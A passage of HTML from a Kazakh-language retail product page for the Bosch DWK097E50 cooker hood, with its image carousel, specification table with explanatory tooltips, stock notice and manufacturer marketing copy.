    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_1_320.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50"
         alt="Bosch ауа сорғышы DWK097E50"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_1_320.webp"
         loading="lazy"
         title="Bosch ауа сорғышы DWK097E50"
         alt="Bosch ауа сорғышы DWK097E50"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/viytyazhka_bosch_dwk097e50" data-product-id="62866" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Bosch ауа сорғышы DWK097E50</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="62866">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=62866"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Аспалы ауа сорғыштар плитаның үстіне ілінеді және ауа өткізгіш және рециркуляциялық болуы мүмкін. Аралды түрі бөлменің ортасында арал тақтасының үстіне орнатылады. Кіріктірілген модельдер шкафқа немесе плитаның үстіне орнатылады. Көлбеу түрі қабырғаға бекітілген және көлбеу дизайнға ие. Телескопиялық сорғышты пештің үстіндегі шкафқа немесе шкафтың түбіне орнатуға болады. Күмбезді қабырға немесе аралға орнатылған күмбез тәрізді корпус пен алауошақ құбырынан тұрады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сорғыш түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/1793_3">Көлбеулі </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Төменгі модельдер минималды биіктігі 10 см және Максимум 40 см — ге дейін-әдетте арал немесе қабырға, ендірілген. Биіктігі 40-тан 90 см-ге дейінгі стандартты модельдер - барлық мүмкін түрлер. 140 см-ге дейінгі биік модельдер өте үлкен бөлмелерге арналған және декор элементі ретінде қарастырылады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Биіктігі

                                            </div>
                                            <div class="product__characteristics-item-val">
126,3 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың ені пісіру бетінің өлшемінен кем болмауы керек. Олай болмаған жағдайда, будың сорғысы әлдеқайда нашар болады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ені

                                            </div>
                                            <div class="product__characteristics-item-val">
90 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың тереңдігі, әдетте, пісіру бетінің тереңдігімен сәйкес келеді: оның өлшемдері 30-дан 120 см-ге дейін өзгереді.аралдық сорғыштарда ол үстелдің тереңдігіне сәйкес келуі немесе сәл асып кетуі мүмкін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тереңдігі

                                            </div>
                                            <div class="product__characteristics-item-val">
41,7 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бұл параметр сорғыш бір сағат ішінде ауаны шығару режимінде ауаның қандай мүмкіндігінше көп мөлшерін өзінен өткізе алатынын көрсетеді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максималды өнімділік (бұру)

                                            </div>
                                            <div class="product__characteristics-item-val">
670 м³/сағ
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жұмыстың бірнеше жылдамдықтары бар сорғышты пайдалану жағдайларына байланысты оңтайлы режимді таңдауға мүмкіндік береді. Мысалы, егер асүйде бірнеше қайнап тұрған кәстрөлден басқа табада ет қуырылып және пеште тауық еті дайындалып жатса, онда ауа қарқынды шығарылу қажет, ал таңғы асқа омлет даярлау үшін айтарлықтай аз жылдамдық қажет болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жылдамдықтар саны

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/4672_3">3 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың жылдамдығы мен өнімділігі осы параметрге байланысты. 2 қозғалтқышы бар сорғыштар тиімдірек деп саналады, бірақ керісінше дәлелдейтін көптеген мысалдар бар. Сондықтан, таңдау кезінде қозғалтқыштардың санына емес, олардың қуаты мен өнімділік көрсеткішіне сүйену керек.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Моторлардың саны

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/4677_1">1 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Корпустың түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Корпустың түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/6792_11">Тот баспайтын болат </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Өндіруші ел">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Өндіруші ел

                                            </div>
                                            <div class="product__characteristics-item-val">
Германия 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Өнімділік</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ауа сорғыштың қуат тұтынуы-сорғыш жұмыс істеп тұрған кезде тұтынатын электр қуаты. Ол ваттпен (Вт) өлшенеді және сорғыштың жұмыс істеу үшін қанша энергия жұмсайтынын көрсетеді. Қуат шығыны сорғыштың түріне, оның мөлшері мен өнімділігіне, сондай-ақ орнату және пайдалану әдісіне байланысты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қуат тұтыну

                                            </div>
                                            <div class="product__characteristics-item-val">
139 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стандартты сорғыш үшін қалыпты шу деңгейі 45-60 Дб құрайды. Деңгейге максималды жұмыс жылдамдығымен қол жеткізіледі. Бұл жағдайда шаманың өзі жабдықтың моделіне емес, оның қуатына байланысты. Егер сорғыштың өнімділігі 500-550 м3/сағ болса, шу 50-55 ДБ деңгейінде болады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Шу деңгейі

                                            </div>
                                            <div class="product__characteristics-item-val">
54 дБ
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың қуаты неғұрлым жоғары болса, ас үйдегі ауа соғұрлым тез тазаланады. Өнімділікті арнайы формула бойынша тез есептеуге болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бөлменің ұсынылатын ауданы

                                            </div>
                                            <div class="product__characteristics-item-val">
Сорғыштың қажетті қуатын есептеу формуласы: ас үйдің жалпы ауданы (м2) × бөлменің биіктігі (м) × 12 = ~сорғыштың жұмыс қуаты. 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Режимдері</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Айналым ауаны сүзгілер арқылы өткізіп, ас үйге қайтарады. Мұндай сорғышты орталық желдету жоқ кез-келген бөлмеге орнатуға болады. Ол түтін мен түтіннен жақсы құтылады, бірақ иістерден емес. Шығару режимінде ауа тазартылады және желдету жүйесі арқылы шығарылады. Бұл режим тиімдірек, бірақ сорғышты орнату және бұрғыны орнату қиынырақ болады. Әмбебап модельдерде ауаны сүзу және бұру мүмкін. Жазда 2 режимде ауа ағызуды, қыста айналымды қолданған дұрыс">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жұмыс тәртібі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/80704_1">Бұру &#x2B; айналым </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Асүй сорғышы жұмысының таймерінің бар болуы. Белгілі уақытқа орнатылған таймер сорғышты ажыратады немесе оны жұмыстың басқа режиміне ауыстырады. Сіз көрсетілгенді істей алмасаңыз, ұмытып кетсеңіз немесе үлгермесеңіз, оны қадағалаусыз қалдыруға мүмкіндік береді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Таймер

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бұл жүйе сіздің ас үйіңізге желдеткіш канал арқылы суық ауаның түсуіне жол бермейді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қайтаруға қарсы клапан

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың қарқынды жұмыс режимі пештен шыққан иістер мен булану әсіресе қатты болған кезде қолданылады. Әдетте, сорғыш желдеткіш белгілі бір уақыт ішінде қарқынды режимде жұмыс істейді, содан кейін автоматты түрде бұрын орнатылған жылдамдыққа ауысады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қарқынды режим

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Сүзгі</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштардағы сүзгілер олардың түріне байланысты жабдықталады. Май ұстағыштар-майдың ұсақ бөлшектері мен күйені ұстап, олардың сорғыштың ішкі бөліктеріне енуіне жол бермейді. Көмір-жағымсыз иістерді, зиянды газдар мен бу қоспаларын сіңіруге бағытталған. Көмір сүзгілері майдың артына орнатылады. Негізі-зиянды заттарды сіңіретін және сақтайтын белсендірілген көмір. Бөлмедегі желдету жүйесі нашар болса, ауаны тез және сапалы тазартуға көмектеседі.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сүзгі

                                            </div>
                                            <div class="product__characteristics-item-val">
Май сіңіргіш 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Май сүзгісі құрамында майы бар тағамдарды қыздыру кезінде бөлінетін майдың ең кішкентай бөлшектерін ұстауға арналған. Май сүзгілері - бұл металл торлар немесе синтетикалық материалдардан жасалған торлар. Металл торлар көп рет пайдаланылады, ал синтетикалық торлар әдетте бір рет қана. Май сүзгілері желдеткіштері бар электр қозғалтқыштарын, сондай-ақ құбырлардың ішкі қабырғаларын май шөгінділерінен қорғайды және ауа тазартқыштың қызмет ету мерзімін ұзартады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Май сіңіретін сүзгілердің саны

                                            </div>
                                            <div class="product__characteristics-item-val">
3 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Көмір (жұқа сүзгі, иіске қарсы сүзгі, сорбциялық сүзгі) ас үйдегі әртүрлі иістерді, зиянды газдар мен бу қоспаларын ұстайды. Сүзгілерде жұқа тазалау үшін белсендірілген көмір қолданылады. Көмір сүзгілерін өзіңіз тазалай алмайсыз, олар жай ауыстырылады. Желдету жеткіліксіз болған жағдайда жұқа тазалау қолданылады. Көмір сүзгісі бар ас үй сорғышын сатып алғанда, қосалқы сүзгіні сатып алуды ұмытпаңыз">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Көмір сүзгісі

                                            </div>
                                            <div class="product__characteristics-item-val">
Бөлек сатып алынады 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Жақтау</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ауа бөлгіштің диаметрі желдеткіш немесе сорғыш тесігінің диаметрінен кем болмауы қажет. Кері жағдайда құбырдағы кедергі жоғарлап кетеді, ал ауа ағынының қуаты төмендейтін болады. Оған қоса, бұл шу деңгейінің жоғарлауына, ек еселенген жүктемеге әкеп соқтырады, осы жүйені тез істен шығару мүмкін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ауа бөлгішінің диаметрі

                                            </div>
                                            <div class="product__characteristics-item-val">
150 мм 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ауа сорғыштың қорап материалы. Ас үй сорғышының корпусы металдан, пластиктен немесе ағаштан жасалады, әйнектен немесе ағаштан жасалған сәндік кірістірулер де қолданылады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Корпус материалы

                                            </div>
                                            <div class="product__characteristics-item-val">
Тот баспайтын болат 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Жарықтандыру</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғышты жарықтандыру оның қосымша функциясы болып табылады. Қыздыру шамдары сарғыш түсті шығарады, сондықтан кешке жайлылық атмосферасын жасау үшін сорғыштағы жарықтандыруды қосуға болады. Галогендік шамнан жарық ашық, ал шамның өзі берік. Жарықдиодты шамдар (LED) - жарықтандырудың ең үнемді және берік нұсқасы. Олар жоғары шаң мен ылғалдан қорғайды. Олар электр қуатын 10 есе аз жұмсап, жағымды жұмсақ жарық береді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жарықтандыру түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
Жарықдиодты шам (LED) 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыш корпусында бекітілген жарық көздерінің саны. Асүйлік сорғыш тікелей пісіру бетінің үстінде жайғасады, сондықтан ол жұмыс орнының жарықтандыруы үшін мінсіз орын болап табылады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Шамдардың саны

                                            </div>
                                            <div class="product__characteristics-item-val">
3 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бұйым жарығының барлық көздерінің жиынтық қуаты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жарықтандырудың қуаты (жалпы)

                                            </div>
                                            <div class="product__characteristics-item-val">
9 Вт
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша ақпарат</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Механикалық (түйме) – ең көп таралған түрі. Әдетте, панельде сорғышты қосуға/өшіруге, жұмыс режимін таңдауға және жарықтандыруға жауап беретін 3-4 түйме бар. Сенімді және қарапайым жұмыс. Жүгірткі немесе жүгірткі - сорғыштың қуатын реттеуге икемді мүмкіндіктер береді. Ол жүгірткіні қажетті позицияға жылжыту арқылы басқарылады және көбінесе терімен бірге қолданылады. түймелер. Сенсорлық - саусақты түрту арқылы барлық функцияларды белсендіреді және өшіреді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Басқару түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/82573_2">Түймешік қосқыштары </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Барлық кіріс элементтерінің тізімі және олардың саны көрсетілген тауарлар жиынтығы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жиынтықтау

                                            </div>
                                            <div class="product__characteristics-item-val">
Ауа сорғыш, нұсқаулық 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ауа сорғыштардағы қуат сымы сорғышты розеткаға қосуға және оның жұмысын қамтамасыз етуге мүмкіндік береді. Қуат сымы әдетте сорғышпен бірге келеді және стандартты ұзындығы, әдетте 1-2 метр.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қуат сымының болуы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/viytyazhki/almaty/78113_6">Иә </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ауа а сорғыштардағы желілік сымның ұзындығы өндіруші мен модельге байланысты өзгеруі мүмкін Әдетте сымның ұзындығы 100-ден 200 см-ге дейін болады. сорғышты таңдағанда, орнату орнынан ең жақын розеткаға дейінгі қашықтықты ескеру қажет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Желілік сымның ұзындығы

                                            </div>
                                            <div class="product__characteristics-item-val">
130 см
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">өлшемдері мен салмағы</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Төменгі модельдер минималды биіктігі 10 см және Максимум 40 см — ге дейін-әдетте арал немесе қабырға, ендірілген. Биіктігі 40-тан 90 см-ге дейінгі стандартты модельдер - барлық мүмкін түрлер. 140 см-ге дейінгі биік модельдер өте үлкен бөлмелерге арналған және декор элементі ретінде қарастырылады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Биіктігі

                                            </div>
                                            <div class="product__characteristics-item-val">
126,3 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың ені пісіру бетінің өлшемінен кем болмауы керек. Олай болмаған жағдайда, будың сорғысы әлдеқайда нашар болады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ені

                                            </div>
                                            <div class="product__characteristics-item-val">
90 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сорғыштың тереңдігі, әдетте, пісіру бетінің тереңдігімен сәйкес келеді: оның өлшемдері 30-дан 120 см-ге дейін өзгереді.аралдық сорғыштарда ол үстелдің тереңдігіне сәйкес келуі немесе сәл асып кетуі мүмкін.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тереңдігі

                                            </div>
                                            <div class="product__characteristics-item-val">
41,7 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
21 кг
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">12 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <script type="text/javascript">
                            loadbeeApiKey = "ZxKBWVwnm8mDKhufsRXduNgsxHgzdgH4";
                        </script>
                        <script async type="text/javascript" src=" https://button.loadbee.com/js/v2/loadbee.js"></script>
                        <div class="loadbeeTabContent">
                            <div class="loadbeeTab"
                                    data-loadbee-manufacturer="EAN"
                                    data-loadbee-product="4242002775005"
                                    data-loadbee-language="ru_KZ"
                                    data-loadbee-css="default"
                                    data-loadbee-button="default"
                                    data-loadbee-template="default"
                                    defer>
                            </div>
                        </div>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <h2>Төмен шу деңгейінің арқасында сіз тыныштықта отырасыз.</h2> <p>CleanAir модулі ауаның айналымын неғұрлым тиімді етеді. Ол қарапайым көмірлі сүзгішінен екі есе ұзағырақ қызмет ететін арнайы белсенді көмір сүзгішінен тұрады. Осындай көлем мен өлшемде CleanAir модулі 3 дБ тынышырақ.</p><figure>
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA.jpg" data-image="MCIM01798393_CB_Content_06_L_1600x1197_fIBAbA">
                </picture>
            </figure> <h2>Кез келген көлемде ас үй үшін оңтайлы өнімділік.</h2> <p>Ас үйде ауа сорғышы жоқ адамдар жақсы біледі: ас үйде ұзақ уақыт бойы тамақ дайындағаннан кейін иістер қалады. Сонымен қатар, уақыт өте келе ас үй жиһазында майлы қабатпен күресуге тура келеді. Bosch ауа сорғышы осы мәселелерді шешеді. Bosch ассортиментінде олар көп – аралдық және қабырғаға құрастыру үшін, жалпақ экранды немесе аспалы шкафқа орнатуға арналған. Ауаны бұру немесе айналдыру режимдерінің арқасында кез келген ас үй үшін дұрыс шешім.</p> <h2>Жарықдиодты жарықтандыру: тағамды назар аударатын ортаға қойыңыз.</h2> <p>Әдеттегі галогенді шамдарды LED-модульдерге ауыстыру электр энергиясын тұтынуды айтарлықтай төмендетуге мүмкіндік берді.</p> <h2>Тамаша шешім: таза және тыныш.</h2> <p>Үйдегі шу жиі көңіл-күйді бұзуы мүмкін. Әсіресе, отбасыңмен тыныштықта отырып кешкі ас ішкің келгенде. Біздің EcoSilence Drive қозғалтқышы бар ыдыс жуғыш машиналар төмен шу деңгейімен бірге тиімді тазартуды қамтамасыз етеді. EcoSilence Drive шешімі үйкеліс шуын төмендетеді. Щеткасы жоқ энергия үнемдеуші қозғалтқыш баяу және тыныш жұмыс істейді. Ал сіз үйде өткізген уақытта босаңсуға және одан да көп рахат алуға болады. Тыныштықта рахаттаныңыз.</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.jpg"
        data-id="94"
        data-classid="12"
